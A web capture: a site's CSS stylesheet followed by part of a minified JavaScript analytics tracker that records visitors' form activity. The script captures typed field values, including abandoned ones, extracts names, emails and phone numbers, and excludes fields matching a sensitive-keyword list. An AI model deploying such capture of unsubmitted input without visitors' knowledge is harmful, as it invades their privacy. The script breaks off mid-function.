@media print, screen and (min-width: 64em) { #page-id-73 .enhanced-banner .banner-sub-heading { font-size: 1.33333rem; }
  #page-id-73 #extraContent0 { padding-bottom: 0.55556rem; } }

#page-id-547 .content.sub-page { background-color: #F8F8F8; }

#page-id-547 .content.sub-page p { font-family: "Open Sans", sans-serif; }

#page-id-547 #extraContent0 { background-color: #F8F8F8; }

#page-id-547 #extraContent0 h2 { font-size: 1.22222rem; margin-bottom: 1.11111rem; }

#page-id-547 #extraContent0 h3 { font-size: 1.11111rem; }

#page-id-547 .h3-box { text-align: center; }

#page-id-547 .h3-box img { margin: 0.55556rem 0 1.11111rem; }

@media print, screen and (min-width: 40em) { #page-id-547 #extraContent0 h2 { font-size: 1.33333rem; }
  #page-id-547 #extraContent0 h3 { font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { #page-id-547 .content.sub-page p { font-size: 1.22222rem; }
  #page-id-547 #extraContent0 h2 { font-size: 1.77778rem; max-width: 52.5rem; margin: 0 auto 1.66667rem; }
  #page-id-547 #extraContent0 h3 { font-size: 1.33333rem; } }

#page-id-805 .stay-informed form { width: 100%; max-width: 38.88889rem; margin: 0 auto; }

#page-id-805 .stay-informed form .fm-qid-21, #page-id-805 .stay-informed form .fm-qid-24 { display: none; }

#page-id-68 img { margin-bottom: 0.55556rem; }

#page-id-4 h2 { position: relative; z-index: 5; font-weight: 700; }

#page-id-4 .contact-wrapper h2 { font-size: 1.55556rem; }

#page-id-4 .contact-wrapper h3 { font-size: 1.33333rem; }

#page-id-4 .contact-wrapper a.button { margin-top: 0.83333rem; }

#page-id-4 #extraContent0 { background-color: #404040; margin-bottom: 4.44444rem; }

#page-id-4 #extraContent0 h2, #page-id-4 #extraContent0 h3, #page-id-4 #extraContent0 p { color: #fefefe; }

#page-id-4 #extraContent0 a img { -webkit-transition: .3s; transition: .3s; }

#page-id-4 #extraContent0 a.phone { display: block; text-decoration: none; font-weight: bold; font-size: 1.11111rem; margin-bottom: 0.27778rem; color: #fefefe; margin: 0.44444rem 0; }

#page-id-4 #extraContent0 .social .columns { -webkit-box-flex: 0 !important; -ms-flex: 0 0 auto !important; flex: 0 0 auto !important; }

#page-id-4 #extraContent0 .social .columns a:hover img, #page-id-4 #extraContent0 .social .columns a:focus img { opacity: .5; }

#page-id-4 #extraContent0 #lead_box { margin-top: 1.11111rem; }

#page-id-4 #extraContent0 #lead_box form .form_required_div { text-align: left; }

#page-id-4 #extraContent0 #lead_box form .fm-qid-20 { margin-top: 1.11111rem; }

#page-id-4 #extraContent0 #lead_box form .fm-qid-20 .fm-question { display: none; }

#page-id-4 #extraContent0 #lead_box form .fm-qid-20 .fm-answer { color: #fefefe; }

#page-id-4 #extraContent0 #lead_box form .fm-qid-18 .form_answer { color: #fefefe; }

@media print, screen and (min-width: 64em) { #page-id-4 .fm-submit-container.form_submit_container { text-align: left; }
  #page-id-4 .content.sub-page { position: relative; overflow: hidden; }
  #page-id-4 .content.sub-page .map { position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 0; }
  #page-id-4 .content.sub-page .map .place-card.place-card-large { display: none !important; }
  #page-id-4 .content.sub-page .map iframe { width: 100% !important; height: 100% !important; }
  #page-id-4 .content.sub-page .contact-wrapper { position: relative; z-index: 1; background-color: #fefefe; border: 0.05556rem solid #AAAAAA; border-radius: 0.55556rem; padding: 2.22222rem 2.22222rem 1.11111rem; }
  #page-id-4 #extraContent0 { margin-bottom: 4.44444rem; }
  #page-id-4 #extraContent0 h2 { font-size: 2rem; }
  #page-id-4 #extraContent0 h3 { font-size: 1.33333rem; }
  #page-id-4 #extraContent0 #lead_box { margin-top: 0.55556rem; } }

#page-id-75 .content.sub-page { background-color: #fefefe; }

@media print, screen and (min-width: 64em) { #page-id-75 .content.sub-page .content-main .content-text { border-right: 0.05556rem solid #AAAAAA; padding-top: 0; margin-top: 2.22222rem; padding-right: 1.66667rem; }
  #page-id-75 .content.sub-page .content-sub-text { padding-left: 1.66667rem; }
  #page-id-75 .content.sub-page .content-sub-text .blog-page-sidebar-heading:first-of-type { margin-top: 2.22222rem; } }

@media screen and (min-width: 78.75em) { #page-id-75 .content.sub-page .content-main .content-text { padding-right: 2.77778rem; }
  #page-id-75 .content.sub-page .content-sub-text { padding-left: 2.77778rem; }
  #page-id-75 .content.sub-page .content-sub-text .blog-page-sidebar-heading:first-of-type { margin-top: 1.11111rem; } }

#page-id-79 .enhanced-banner { background-image: url("/images/events-bg.jpg") !important; }

#page-id-79 .content.enhanced-page { background-color: #fefefe; position: relative; }

#page-id-79 .content.enhanced-page img { margin: rem-calc 10 0; }

@media print, screen and (min-width: 64em) { #page-id-79 .content.enhanced-page h1 { margin-bottom: 2.22222rem; } }

#page-id-674 .enhanced-banner { background-image: url("/images/events-bg.jpg") !important; }

#page-id-674 .content.enhanced-page { background-color: #fefefe; position: relative; }

#page-id-674 .content.enhanced-page img:not(.image__circle) { margin: 0.55556rem 0; }

.primary-object.events-primary + .events-list { margin-top: 40px; }

.primary-object.events-primary .event-full-description h3 { font-family: "Open Sans", sans-serif; font-weight: normal; }

.primary-object.events-primary .event-full-description p.location { margin-bottom: 0; }

.primary-object.events-primary .event-full-description p.disclaimer { font-style: italic; font-size: 0.77778rem; }

.primary-object.events-primary .event-full-description img { margin: 0 0 0.55556rem; }

.primary-object.events-primary .event-full-description .flex-video { margin-bottom: 1.11111rem; }

.primary-object.events-primary .event-full-description .callout-box { padding: 0.55556rem; margin-bottom: 1.11111rem; }

.primary-object.events-primary .event-full-description .callout-box img { margin: 0 0 1.11111rem; }

@media print, screen and (min-width: 64em) { .primary-object.events-primary .event-full-description { padding-top: 1.66667rem; }
  .primary-object.events-primary .event-full-description > .columns:first-child { padding-right: 40px; }
  .primary-object.events-primary .event-full-description h3 { font-size: 1.33333rem; }
  .primary-object.events-primary .event-full-description img { margin: 0 0 1.11111rem; }
  .primary-object.events-primary .event-full-description .callout-box { padding: 2.22222rem 0; margin-bottom: 2.22222rem; }
  .primary-object.events-primary .event-full-description .callout-box p { font-size: 1.33333rem; } }

.primary-object.events-primary .featured-section-1 { background-image: url("/images/healthCare-bg.jpg"); background-size: cover; background-position: center; text-align: center; padding: 1.11111rem; }

.primary-object.events-primary .featured-section-1 h2, .primary-object.events-primary .featured-section-1 h3, .primary-object.events-primary .featured-section-1 h4, .primary-object.events-primary .featured-section-1 p { color: #fefefe; }

.primary-object.events-primary .featured-section-1 br { display: none; }

.primary-object.events-primary .featured-section-1 img { display: block; margin: 0.55556rem auto; }

.primary-object.events-primary .featured-section-1 p + img { margin-bottom: 1.11111rem; height: 2.77778rem; width: auto; }

@media print, screen and (min-width: 64em) { .primary-object.events-primary .featured-section-1 { padding: 3.33333rem 0; }
  .primary-object.events-primary .featured-section-1 h2 { font-size: 1.77778rem; margin-bottom: 2.22222rem; }
  .primary-object.events-primary .featured-section-1 h3 { margin-top: 1.11111rem; font-size: 1.33333rem; }
  .primary-object.events-primary .featured-section-1 p { min-height: 3.55556rem; }
  .primary-object.events-primary .featured-section-1 p + img { margin-bottom: 2.22222rem; }
  .primary-object.events-primary .featured-section-1 br { display: inline-block; } }

.primary-object.events-primary .featured-section-2 { background-image: url("/images/reserve-bg.jpg"); background-size: cover; background-position: center; padding: 1.11111rem; text-align: center; }

.primary-object.events-primary .featured-section-2 a.button { margin-bottom: 0; }

@media print, screen and (min-width: 64em) { .primary-object.events-primary .featured-section-2 { padding: 3.33333rem 0; }
  .primary-object.events-primary .featured-section-2 h2 { font-size: 2.66667rem; padding-right: 1.11111rem; } }

.events-list { margin-bottom: 2.22222rem; }

.events-list .event + .event { margin-top: 1.11111rem; display: block; }

.events-list .event-header { background-color: #0D0D0D; padding: 0.55556rem; }

.events-list .event-header h2 a { color: #fefefe; text-decoration: none; }

.events-list .event-date { background-color: #AAAAAA; padding: 0.55556rem; }

.events-list .event-date p { margin-bottom: 0; color: #fefefe; }

.events-list .event-list-thumbnail { text-align: center; }

.events-list .event-list-thumbnail .innerframe { border: none; outline: none; -webkit-box-shadow: none; box-shadow: none; }

.events-list .event-details { background-color: #F8F8F8; padding: 0.55556rem; }

.events-list .event-details h2 { font-family: "Open Sans", sans-serif; font-weight: normal; }

.events-list .event-details a.button { margin-bottom: 0; }

@media print, screen and (min-width: 64em) { .events-list .event + .event { margin-top: 2.22222rem; display: block; }
  .events-list .event-header { padding: 1.11111rem 1.11111rem 0.55556rem; }
  .events-list .event-header h2 a { font-size: 1.77778rem; }
  .events-list .event-date { padding: 1.11111rem; }
  .events-list .event-date p { font-size: 1.33333rem; }
  .events-list .event-details { padding: 1.11111rem; }
  .events-list .event-details h2 { font-size: 1.55556rem; } }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper.fixed-header-adjust > .enhanced-banner > .row > .columns, #page-id-72 .accordion-wrap .enhanced-subpage-wrapper.fixed-header-adjust > .enhanced-banner > .accordion-click > .columns { max-width: 50%; } }

@media print, screen and (min-width: 64em) { #page-id-72 .additional-content-area ul.custom-list:last-child, #page-id-72 .additional-content-area .button:last-child, #page-id-73 .additional-content-area ul.custom-list:last-child, #page-id-73 .additional-content-area .button:last-child, #page-id-77 .additional-content-area ul.custom-list:last-child, #page-id-77 .additional-content-area .button:last-child { margin-bottom: 0; }
  #page-id-72 .content-text > .row > .large-6:nth-child(2n + 1), #page-id-72 .accordion-wrap .content-text > .accordion-click > .large-6:nth-child(2n + 1), #page-id-72 .content-text > .row > .large-6:nth-child(2n + 2).large-order-1, #page-id-72 .accordion-wrap .content-text > .accordion-click > .large-6:nth-child(2n + 2).large-order-1, #page-id-72 .additional-content-area > .row > .row > .large-6:nth-child(2n + 1), #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 1), #page-id-72 .accordion-wrap .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 1), #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 1), #page-id-72 .additional-content-area > .row > .row > .large-6:nth-child(2n + 2).large-order-1, #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 2).large-order-1, #page-id-72 .accordion-wrap .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 2).large-order-1, #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 2).large-order-1, #page-id-73 .content-text > .row > .large-6:nth-child(2n + 1), #page-id-73 #page-id-72 .accordion-wrap .content-text > .accordion-click > .large-6:nth-child(2n + 1), #page-id-72 .accordion-wrap #page-id-73 .content-text > .accordion-click > .large-6:nth-child(2n + 1), #page-id-73 .content-text > .row > .large-6:nth-child(2n + 2).large-order-1, #page-id-73 #page-id-72 .accordion-wrap .content-text > .accordion-click > .large-6:nth-child(2n + 2).large-order-1, #page-id-72 .accordion-wrap #page-id-73 .content-text > .accordion-click > .large-6:nth-child(2n + 2).large-order-1, #page-id-73 .additional-content-area > .row > .row > .large-6:nth-child(2n + 1), #page-id-73 #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 1), #page-id-72 .accordion-wrap #page-id-73 .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 1), #page-id-73 #page-id-72 .accordion-wrap .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 1), #page-id-72 .accordion-wrap #page-id-73 .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 1), #page-id-73 #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 1), #page-id-72 .accordion-wrap #page-id-73 .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 1), #page-id-73 .additional-content-area > .row > .row > .large-6:nth-child(2n + 2).large-order-1, #page-id-73 #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 2).large-order-1, #page-id-72 .accordion-wrap #page-id-73 .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 2).large-order-1, #page-id-73 #page-id-72 .accordion-wrap .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 2).large-order-1, #page-id-72 .accordion-wrap #page-id-73 .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 2).large-order-1, #page-id-73 #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 2).large-order-1, #page-id-72 .accordion-wrap #page-id-73 .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 2).large-order-1, #page-id-77 .content-text > .row > .large-6:nth-child(2n + 1), #page-id-77 #page-id-72 .accordion-wrap .content-text > .accordion-click > .large-6:nth-child(2n + 1), #page-id-72 .accordion-wrap #page-id-77 .content-text > .accordion-click > .large-6:nth-child(2n + 1), #page-id-77 .content-text > .row > .large-6:nth-child(2n + 2).large-order-1, #page-id-77 #page-id-72 .accordion-wrap .content-text > .accordion-click > .large-6:nth-child(2n + 2).large-order-1, #page-id-72 .accordion-wrap #page-id-77 .content-text > .accordion-click > .large-6:nth-child(2n + 2).large-order-1, #page-id-77 .additional-content-area > .row > .row > .large-6:nth-child(2n + 1), #page-id-77 #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 1), #page-id-72 .accordion-wrap #page-id-77 .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 1), #page-id-77 #page-id-72 .accordion-wrap .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 1), #page-id-72 .accordion-wrap #page-id-77 .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 1), #page-id-77 #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 1), #page-id-72 .accordion-wrap #page-id-77 .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 1), #page-id-77 .additional-content-area > .row > .row > .large-6:nth-child(2n + 2).large-order-1, #page-id-77 #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 2).large-order-1, #page-id-72 .accordion-wrap #page-id-77 .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 2).large-order-1, #page-id-77 #page-id-72 .accordion-wrap .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 2).large-order-1, #page-id-72 .accordion-wrap #page-id-77 .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 2).large-order-1, #page-id-77 #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 2).large-order-1, #page-id-72 .accordion-wrap #page-id-77 .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 2).large-order-1 { padding-right: 3.33333rem; padding-left: 0.83333rem; }
  #page-id-72 .content-text > .row > .large-6:nth-child(2n + 2), #page-id-72 .accordion-wrap .content-text > .accordion-click > .large-6:nth-child(2n + 2), #page-id-72 .content-text > .row > .large-6:nth-child(2n + 1).large-order-2, #page-id-72 .accordion-wrap .content-text > .accordion-click > .large-6:nth-child(2n + 1).large-order-2, #page-id-72 .additional-content-area > .row > .row > .large-6:nth-child(2n + 2), #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 2), #page-id-72 .accordion-wrap .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 2), #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 2), #page-id-72 .additional-content-area > .row > .row > .large-6:nth-child(2n + 1).large-order-2, #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 1).large-order-2, #page-id-72 .accordion-wrap .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 1).large-order-2, #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 1).large-order-2, #page-id-73 .content-text > .row > .large-6:nth-child(2n + 2), #page-id-73 #page-id-72 .accordion-wrap .content-text > .accordion-click > .large-6:nth-child(2n + 2), #page-id-72 .accordion-wrap #page-id-73 .content-text > .accordion-click > .large-6:nth-child(2n + 2), #page-id-73 .content-text > .row > .large-6:nth-child(2n + 1).large-order-2, #page-id-73 #page-id-72 .accordion-wrap .content-text > .accordion-click > .large-6:nth-child(2n + 1).large-order-2, #page-id-72 .accordion-wrap #page-id-73 .content-text > .accordion-click > .large-6:nth-child(2n + 1).large-order-2, #page-id-73 .additional-content-area > .row > .row > .large-6:nth-child(2n + 2), #page-id-73 #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 2), #page-id-72 .accordion-wrap #page-id-73 .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 2), #page-id-73 #page-id-72 .accordion-wrap .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 2), #page-id-72 .accordion-wrap #page-id-73 .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 2), #page-id-73 #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 2), #page-id-72 .accordion-wrap #page-id-73 .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 2), #page-id-73 .additional-content-area > .row > .row > .large-6:nth-child(2n + 1).large-order-2, #page-id-73 #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 1).large-order-2, #page-id-72 .accordion-wrap #page-id-73 .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 1).large-order-2, #page-id-73 #page-id-72 .accordion-wrap .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 1).large-order-2, #page-id-72 .accordion-wrap #page-id-73 .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 1).large-order-2, #page-id-73 #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 1).large-order-2, #page-id-72 .accordion-wrap #page-id-73 .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 1).large-order-2, #page-id-77 .content-text > .row > .large-6:nth-child(2n + 2), #page-id-77 #page-id-72 .accordion-wrap .content-text > .accordion-click > .large-6:nth-child(2n + 2), #page-id-72 .accordion-wrap #page-id-77 .content-text > .accordion-click > .large-6:nth-child(2n + 2), #page-id-77 .content-text > .row > .large-6:nth-child(2n + 1).large-order-2, #page-id-77 #page-id-72 .accordion-wrap .content-text > .accordion-click > .large-6:nth-child(2n + 1).large-order-2, #page-id-72 .accordion-wrap #page-id-77 .content-text > .accordion-click > .large-6:nth-child(2n + 1).large-order-2, #page-id-77 .additional-content-area > .row > .row > .large-6:nth-child(2n + 2), #page-id-77 #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 2), #page-id-72 .accordion-wrap #page-id-77 .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 2), #page-id-77 #page-id-72 .accordion-wrap .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 2), #page-id-72 .accordion-wrap #page-id-77 .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 2), #page-id-77 #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 2), #page-id-72 .accordion-wrap #page-id-77 .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 2), #page-id-77 .additional-content-area > .row > .row > .large-6:nth-child(2n + 1).large-order-2, #page-id-77 #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 1).large-order-2, #page-id-72 .accordion-wrap #page-id-77 .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 1).large-order-2, #page-id-77 #page-id-72 .accordion-wrap .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 1).large-order-2, #page-id-72 .accordion-wrap #page-id-77 .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 1).large-order-2, #page-id-77 #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 1).large-order-2, #page-id-72 .accordion-wrap #page-id-77 .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 1).large-order-2 { padding-left: 3.33333rem; padding-right: 0.83333rem; } }

@media print, screen and (min-width: 64em) { #page-id-77 .additional-content-area { padding: 0 0 1.66667rem; } }

#page-id-547 .callout-featuredBlog { background: #fefefe; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://cdn.ip2c.net/releases/latest/radar.min.js
body_size: 16008
content:
!function(){"use strict";function t(t){var i,e,s,n;if(t.labels&&t.labels.length)return null==(i=t.labels[0].textContent)?void 0:i.trim();const r=t.closest("label");if(r)return(r.textContent||"").trim();if(t.id){const i=document.querySelector(`label[for="${t.id}"]`);if(i)return null==(e=i.textContent)?void 0:e.trim()}const o=t.previousElementSibling;if(o&&"LABEL"===o.tagName)return null==(s=o.textContent)?void 0:s.trim();const a=t.parentElement;if(a){const t=["label","form-label","control-label","field-label"];for(const i of t){const t=a.querySelector("."+i);if(t)return null==(n=t.textContent)?void 0:n.trim()}}}function i(i){if("submit"===i.type||"button"===i.type||"reset"===i.type||function(i){var e,s,n,r;if("password"===i.type||"hidden"===i.type)return!0;const o=[null==(e=i.name)?void 0:e.toLowerCase(),null==(s=i.id)?void 0:s.toLowerCase(),null==(n=i.getAttribute("aria-label"))?void 0:n.toLowerCase(),null==(r=t(i))?void 0:r.toLowerCase()].filter(Boolean);for(const t of o)if(t)for(const i of D)if(t.includes(i))return!0;return!1}(i))return null;let e="";if(i instanceof HTMLInputElement)if("checkbox"===i.type||"radio"===i.type){if(!i.checked)return null;e=i.value||"on"}else e=i.value;else if(i instanceof HTMLSelectElement){const t=i.options[i.selectedIndex];e=t?t.text||t.value:""}else i instanceof HTMLTextAreaElement&&(e=i.value);return e?{id:i.id||"",name:i.name||"",type:i.type||i.tagName.toLowerCase(),tagName:i.tagName.toLowerCase(),value:e,label:t(i)}:null}function e(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,t=>{const i=16*Math.random()|0;return("x"===t?i:3&i|8).toString(16)})}function s(){const t=window.location.hostname,i=Date.now();if(O&&3e5>i-A)return O;if(/^(\d{1,3}\.){3}\d{1,3}$/.test(t)||"localhost"===t)return O=t,A=i,t;const e=t.split(".");if(1>=e.length)return O=t,A=i,t;for(let s=0;s<e.length-1;s++){const t=e.slice(s).join(".");if(n(t))return O=t,A=i,t}return O=t,A=i,t}function n(t){try{document.cookie=`${M}=1; domain=.${t}; path=/`;const i=document.cookie.includes(M+"=1");return document.cookie=`${M}=; domain=.${t}; path=/; expires=Thu, 01 Jan 1970 00:00:00 GMT`,i}catch{try{document.cookie=`${M}=; domain=.${t}; path=/; expires=Thu, 01 Jan 1970 00:00:00 GMT`}catch{}return!1}}function r(t){return(t.type||t.name)===o.PAGEVIEW?1:2}var o,a,h,c,u,l,d,f=Object.defineProperty,m=(t,i,e)=>((t,i,e)=>i in t?f(t,i,{enumerable:!0,configurable:!0,writable:!0,value:e}):t[i]=e)(t,"symbol"!=typeof i?i+"":i,e),w=Object.defineProperty,p=(t,i,e)=>((t,i,e)=>i in t?w(t,i,{enumerable:!0,configurable:!0,writable:!0,value:e}):t[i]=e)(t,"symbol"!=typeof i?i+"":i,e);const g=t=>({namespace:"Radar",profileId:"",cdn:"",apiEndpoint:"",debug:!1,features:{downloadTracking:!1,formTracking:!1,clickTracking:!1,errorCapture:!1},integrations:{},...t});g();const y=({base:t,override:i})=>({...t,...i,features:{...t.features,...i.features},integrations:{...t.integrations,...i.integrations}});class v{constructor(t){p(this,"debug",!1),p(this,"errorEndpoint"),this.debug=!!t.debug,this.errorEndpoint=t.apiEndpoint+"/errors"}report(t){try{const i=new XMLHttpRequest;i.open("POST",this.errorEndpoint,!0),i.setRequestHeader("Content-Type","application/json"),i.send(JSON.stringify({error:t.message,stack:t.stack,timestamp:(new Date).toISOString(),source:"radar-tracker",userAgent:navigator.userAgent,url:window.location.href}))}catch{}}log(...t){this.debug&&console.log("[Radar]",...t)}warn(...t){this.debug&&console.warn("[Radar]",...t)}error(t,...i){this.debug&&console.error("[Radar]",t,...i),this.report(t)}}let S;const b=(...t)=>null==S?void 0:S.warn(...t),T=(t,...i)=>null==S?void 0:S.error(t,...i);class x{constructor(){m(this,"events",new Map),m(this,"middleware",[])}on(t,i){this.events.has(t)||this.events.set(t,new Set);const e=this.events.get(t);e&&e.add(i)}off(t,i){const e=this.events.get(t);e&&(e.delete(i),0===e.size&&this.events.delete(t))}use(t){this.middleware.push(t)}removeMiddleware(t){this.middleware=this.middleware.filter(i=>i!==t)}emit(t,...i){for(const n of this.middleware)try{if(!n(t,...i))return}catch(s){T(s,"Error in event middleware")}const e=this.events.get(t);e&&e.forEach(t=>{try{t(...i)}catch(s){T(s,"Error in event handler")}})}}const k=t=>Math.round(t/1e3),C={},E=(t="")=>{const i=btoa(/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(t)?t.replace(/^[^@]+@/,""):"");return!C[i]&&(C[i]=!0,i)};o=(t=>(t.IDENTIFY="identify",t.TRACK="track",t.PAGE_VIEW="page_view",t.PAGEVIEW="pageview",t.FORM_START="form_start",t.FORM_SUBMIT="form_submit",t.FORM_ABANDON="form_abandon",t.FORM_UPDATE="form_update",t.CLICK="click",t.DOWNLOAD="download",t.INITIALIZED="initialized",t.ERROR="error",t.OBSERVE="observe",t))(o||{});const D=["password","credit","card","ccn","cvv","secret","token","ssn","social","auth","private","security","pin"];class F extends x{constructor(){super(...arguments),m(this,"activeFormInteractions",new Map),m(this,"submittedForms",new Set),m(this,"eventHandlersInstalled",!1),m(this,"sensitiveFields",[...D]),m(this,"originalSubmit",null),m(this,"handleFormFieldFocus",t=>{const i=t.target;if(!this.isFormField(i))return;const e=this.getParentForm(i);if(!e)return;const s=this.getFormId(e);if(!this.activeFormInteractions.has(s)){const t={formId:s,formName:this.getFormName(e),action:e instanceof HTMLFormElement?e.action:"",method:e instanceof HTMLFormElement?e.method:"",startTime:Date.now(),lastInteraction:Date.now(),fields:{},submitted:!1};this.activeFormInteractions.set(s,t),this.emit(o.FORM_START,{formId:s})}const n=this.activeFormInteractions.get(s);n&&(this.updateFormFieldData(n,e),n.lastInteraction=Date.now())}),m(this,"handleFormFieldChange",t=>{const e=t.target;if(!this.isFormField(e))return;const s=this.getParentForm(e);if(!s)return;const n=this.getFormId(s),r=this.activeFormInteractions.get(n);if(r){this.updateFormFieldData(r,s);const t=i(e);t&&this.emit(o.FORM_UPDATE,{formId:n,formName:r.formName,fieldName:t.name||t.id||"unknown",fieldValue:t.value,fieldType:t.type})}}),m(this,"handleFormSubmit",t=>{const i=t.target;if(!i)return;const e=this.getFormId(i),s=t.t;if(this.submittedForms.has(e)&&s)return;const n=this.activeFormInteractions.get(e);if(n)this.updateFormFieldData(n,i),n.submitted=!0;else{const t={formId:e,formName:this.getFormName(i),action:i.action,method:i.method,startTime:Date.now(),lastInteraction:Date.now(),fields:{},submitted:!0};this.updateFormFieldData(t,i),this.activeFormInteractions.set(e,t)}this.submittedForms.add(e);const r=this.activeFormInteractions.get(e);if(!r)return;const a=k(Date.now()-r.startTime),h=function(t){var i,e;const s={};for(const[n,r]of Object.entries(t)){if("***"===r.value)continue;const t=(null==(i=r.name)?void 0:i.toLowerCase())||"",o=(null==(e=r.id)?void 0:e.toLowerCase())||"",a=n.toLowerCase();t.includes("email")||o.includes("email")||a.includes("email")?s.email=r.value:t.includes("firstname")||o.includes("firstname")||"fname"===t||"fname"===o?s.firstName=r.value:t.includes("lastname")||o.includes("lastname")||"lname"===t||"lname"===o?s.lastName=r.value:!t.includes("name")&&!o.includes("name")||s.firstName||s.lastName?t.includes("phone")||o.includes("phone")||t.includes("tel")||o.includes("tel")?s.phone=r.value:t.includes("company")||o.includes("company")||t.includes("organization")||o.includes("organization")?s.company=r.value:t.includes("title")||o.includes("title")||t.includes("position")||o.includes("position")?s.title=r.value:(t.includes("username")||o.includes("username"))&&(s.username=r.value):s.name=r.value}return s}(r.fields);this.emit(o.FORM_SUBMIT,{formId:e,formName:r.formName,action:r.action,method:r.method,timeSpent:a,fields:r.fields,traits:h})}),m(this,"handlePageUnload",()=>{for(const[t,i]of this.activeFormInteractions.entries()){if(i.submitted||this.submittedForms.has(t))continue;const e=k(Date.now()-i.startTime),s=k(Date.now()-i.lastInteraction);this.emit(o.FORM_ABANDON,{formId:t,formName:i.formName,timeSpent:e,timeSinceLastInteraction:s,fieldCount:Object.keys(i.fields).length,fields:i.fields})}})}addSensitiveField(t){this.sensitiveFields.includes(t)||this.sensitiveFields.push(t)}startTracking(){typeof window>"u"||this.eventHandlersInstalled||(document.addEventListener("focusin",this.handleFormFieldFocus,!0),document.addEventListener("change",this.handleFormFieldChange,!0),document.addEventListener("submit",this.handleFormSubmit,!0),window.addEventListener("beforeunload",this.handlePageUnload),this.patchFormSubmitMethod(),this.eventHandlersInstalled=!0)}stopTracking(){typeof window>"u"||!this.eventHandlersInstalled||(document.removeEventListener("focusin",this.handleFormFieldFocus,!0),document.removeEventListener("change",this.handleFormFieldChange,!0),document.removeEventListener("submit",this.handleFormSubmit,!0),window.removeEventListener("beforeunload",this.handlePageUnload),this.unpatchFormSubmitMethod(),this.eventHandlersInstalled=!1)}isFormField(t){return t instanceof HTMLInputElement||t instanceof HTMLSelectElement||t instanceof HTMLTextAreaElement}getParentForm(t){const i=t.closest("form");if(i)return i;const e=t.closest("section");if(e)return e;const s=t.closest("article");if(s)return s;let n=t.parentElement;for(;n&&n!==document.body;){if("DIV"===n.tagName){const t=n.className||"",i=n.id||"";if(t.includes("form")||i.includes("form"))return 